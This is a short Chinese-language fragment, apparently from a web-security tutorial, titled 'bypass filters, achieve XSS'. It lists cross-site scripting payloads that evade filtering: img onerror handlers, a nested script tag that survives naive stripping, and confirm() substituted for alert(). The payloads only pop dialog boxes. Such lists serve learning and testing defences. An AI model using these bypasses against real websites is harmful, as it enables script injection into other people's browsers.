 突破过滤，实现XSS
突破过滤<script>
<img src=1 onerror=alert(‘hack’)>
<scr<script>ipt>alert(‘hack’)</scr</script>ipt>
突破过滤alert
<script>confirm('hi')</script>
<img src=1 onerror=confirm(‘1’)>
edu.51cto